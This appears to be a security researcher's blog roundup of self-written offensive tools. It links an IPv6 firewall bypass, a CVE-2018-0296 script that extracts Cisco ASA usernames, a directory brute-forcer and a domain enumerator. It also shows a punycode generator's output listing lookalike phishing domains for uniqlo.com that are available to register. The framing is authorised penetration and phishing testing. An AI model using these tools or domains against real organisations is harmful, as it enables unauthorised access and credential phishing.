
You can find the tool in the below Github link
https://github.com/milo2012/ipv4Bypass
Below are some useful articles that are related
https://www.trustwave.com/Resources/SpiderLabs-Blog/Using-IPv6-to-Bypass-Security/
(CVE-2018-0296) Script to extract usernames from Cisco ASA devices
I wrote a simple script to extract usernames from Cisco ASA devices if they are vulnerable to CVE-2018-0296.
You can check out this blog post for more technical details.
Opis błędu CVE-2018-0296 – ominięcie uwierzytelnienia w webinterfejsie Cisco ASA

This script would be useful instead of doing it manually.
However, there are easier ways to get usernames belonging to an organization.
The script is available at https://github.com/milo2012/CVE-2018-0296.
pathBrute – yet another dirbuster alternative
pathBrute is yet another dirbuster alternative.
It’s written in Go so it’s blazing fast.
pathBrute contains/uses a number of self compiled wordlists for identifying “interesting” content and potentially vulnerable websites.
1) 13925 URI paths from Exploit-Database (increasing regularly)
2) URI paths from Metasploit Framework
pathBrute can also use wordlists from other sources if you prefer.
pathBrute can also be used for identifying if any type of CMS (Joomla, WordPress and Drupal) is running on the target websites and fingerprint the versions of the CMS using the –cms option.
Binaries for different platforms and architectures are available in the the below Github project’s release section.
pathBrute is also available as a docket container.
I hope this tool will come in handy to you as it is to me.
The tool can be downloaded from https://github.com/milo2012/pathbrute
Enumerating Domains of Specific Organisations
My friend Paul wrote a tweet about a useful tip on how to enumerate the domains of a specific organization using curl.
Do follow him at @PaulWebSec if you haven’t.
I decided to expand on his tip. It might be sometimes hard to find out the full organization name but you do know the domain name that they use (or maybe I am just lazy)

Below is the script that I wrote. You only need to provide the domain name that the organization is using. Please see the below example.
$ python test.py -h
Usage: test.py [options]
Options:
-h, –help show this help message and exit
-t THREADS number of threads
-n DOMAIN domain name
-r resolve DNS name
Below is an example of the script running against TechCrunch.com
$ python test.py -n techcrunch.com -t 20 -r
[*] Found the below organization names
TechCrunch, Inc., TechCrunch[*] Found the below domains
5echcrunch.com
6echcrunch.com
aoltechcrunch.com
cleantechcrunch.com
crunch-pad.biz
crunch-pad.info
——– redacted for brevity ——–[*] Results
—————————- ——————————————-
5echcrunch.com 165.160.13.20, 165.160.15.20
6echcrunch.com 165.160.13.20, 165.160.15.20
aoltechcrunch.com 165.160.13.20, 165.160.15.20
cleantechcrunch.com 165.160.13.20, 165.160.15.20
crunch-pad.biz 165.160.15.20, 165.160.13.20
crunch-pad.info 165.160.15.20, 165.160.13.20
crunch-pad.net 165.160.13.20, 165.160.15.20——– redacted for brevity ——–
The script can be downloaded from https://gist.github.com/milo2012/1714d2952c09b96ba2d8777f1cbf9de1
Punycode Phishing Domains Generator
I wrote a simple script that can generate Pnnycode domain names that I can use during phishing tests.
The issue with Punycode is that an attacker can create a spoof website with a URL that looks exactly the same like the real website. It relies on the way that many browsers interpret punycode.
Firefox and Safari seems to be vulnerable to punycode phishing attack currently.
There are around 80 similar looking domains being generated by the script.
$ python genPunycodeDomain.py -d uniqlo.com
uniqlo.com uniqlo.com [54.199.235.240]
unïqlo.com xn--unqlo-dta.com [available]
unìqlo.com xn--unqlo-usa.com [available]
uníqlo.com xn--unqlo-0sa.com [available]
uniqlö.com xn--uniql-nua.com [available]
uniqlò.com xn--uniql-yta.com [available]
uniqló.com xn--uniql-4ta.com [available]
üniqlo.com xn--niqlo-jva.com [available]
ùniqlo.com xn--niqlo-0ua.com [available]
úniqlo.com xn--niqlo-6ua.com [available]
uniql0.com uniql0.com [153.122.57.60]
unïqlö.com xn--unql-6pa8b.com [available]
unïqlò.com xn--unql-6pau.com [available]
unïqló.com xn--unql-6pa0a.com [available]
ünïqlo.com xn--nqlo-5pa0f.com [available]
ùnïqlo.com xn--nqlo-5pa2d.com [available]
únïqlo.com xn--nqlo-5pa8d.com [available]
unïql0.com xn--unql0-dta.com [available]
unìqlö.com xn--unql-rpa6d.com [available]
unìqlò.com xn--unql-rpa2b.com [available]
unìqló.com xn--unql-rpa8b.com [available]
ünìqlo.com xn--nqlo-qpa8g.com [available]
ùnìqlo.com xn--nqlo-qpa0f.com [available]
únìqlo.com xn--nqlo-qpa6f.com [available]
unìql0.com xn--unql0-usa.com [available]
uníqlö.com xn--unql-wpa0d.com [available]
uníqlò.com xn--unql-wpa6a.com [available]
uníqló.com xn--unql-wpa2b.com [available]
üníqlo.com xn--nqlo-vpa2g.com [available]
ùníqlo.com xn--nqlo-vpa4e.com [available]
úníqlo.com xn--nqlo-vpa0f.com [available]
uníql0.com xn--unql0-0sa.com [available]
üniqlö.com xn--niql-8qa5a.com [available]
ùniqlö.com xn--niql-8qan.com [available]
úniqlö.com xn--niql-8qat.com [available]
üniqlò.com xn--niql-oqa9c.com [available]
ùniqlò.com xn--niql-oqa1b.com [available]
úniqlò.com xn--niql-oqa7b.com [available]
üniqló.com xn--niql-tqa3c.com [available]
ùniqló.com xn--niql-tqa5a.com [available]
úniqló.com xn--niql-tqa1b.com [available]
üniql0.com xn--niql0-jva.com [available]
ùniql0.com xn--niql0-0ua.com [available]
úniql0.com xn--niql0-6ua.com [available]
ünïqlö.com xn--nql-zma1b5a.com [available]
ùnïqlö.com xn--nql-zma1bn.com [available]
únïqlö.com xn--nql-zma1bt.com [available]
ünïqlò.com xn--nql-zmar9c.com [available]
ùnïqlò.com xn--nql-zmar1b.com [available]
únïqlò.com xn--nql-zmar7b.com [available]
ünïqló.com xn--nql-zmaw3c.com [available]
ùnïqló.com xn--nql-zmaw5a.com [available]
únïqló.com xn--nql-zmaw1b.com [available]
ünïql0.com xn--nql0-5pa0f.com [available]
ùnïql0.com xn--nql0-5pa2d.com [available]
únïql0.com xn--nql0-5pa8d.com [available]
ünìqlö.com xn--nql-nma6c5a.com [available]
ùnìqlö.com xn--nql-nma6cn.com [available]
únìqlö.com xn--nql-nma6ct.com [available]
ünìqlò.com xn--nql-nma6a5c.com [available]
ùnìqlò.com xn--nql-nma6azb.com [available]
únìqlò.com xn--nql-nma6a5b.com [available]
ünìqló.com xn--nql-nma1bzc.com [available]
ùnìqló.com xn--nql-nma1b5a.com [available]
únìqló.com xn--nql-nma1bzb.com [available]
ünìql0.com xn--nql0-qpa8g.com [available]
ùnìql0.com xn--nql0-qpa0f.com [available]
únìql0.com xn--nql0-qpa6f.com [available]
üníqlö.com xn--nql-rma1c5a.com [available]
ùníqlö.com xn--nql-rma1cn.com [available]
úníqlö.com xn--nql-rma1ct.com [available]
üníqlò.com xn--nql-rma1a9c.com [available]
ùníqlò.com xn--nql-rma1a1b.com [available]
úníqlò.com xn--nql-rma1a7b.com [available]
üníqló.com xn--nql-rma6azc.com [available]
ùníqló.com xn--nql-rma6a5a.com [available]
úníqló.com xn--nql-rma6azb.com [available]
üníql0.com xn--nql0-vpa2g.com [available]
ùníql0.com xn--nql0-vpa4e.com [available]
úníql0.com xn--nql0-vpa0f.com [available]
The domain on the left column is how the domain will appear in the browser’s location bar.
The domain on the right column is the domain to use/register.
If the domain is already in use, the IP address will appear next to the domain in the output above.
I hope this can be useful to some of you during your phishing tests.
The link to the source code is available at https://gist.github.com/milo2012/889752dadbf2d45c8e96d4a096a1736d
Below are some references to phishing with punycode.
https://www.xudongz.com/blog/2017/idn-phishing/
Phishing with ‘punycode’ – when foreign letters spell English words